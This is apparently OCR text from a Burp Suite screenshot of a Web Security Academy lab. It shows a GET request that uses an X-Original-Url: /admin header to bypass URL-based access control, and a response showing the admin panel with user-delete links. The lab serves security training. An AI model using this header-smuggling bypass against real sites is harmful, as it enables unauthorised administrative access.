 Send
Cancel
Target: https://0aa800d804e0637d8438725000af0
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aa800d804e0637d8438725000af00ba.web-security-academy.net
3 X-Original-Url: /admin
4 Cookie: session=LjwyusNlDBrluZgFsZZniFAdVGFUOd8m
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aa800d804e0637d8438725000af00ba.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
Web Security
Academy
URL-based
access control
can be
circumvented
LAB Not solved
ription
ome | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Show response in browser
Request in browser
Engagement tools
Copy Ctrl+C
Copy URL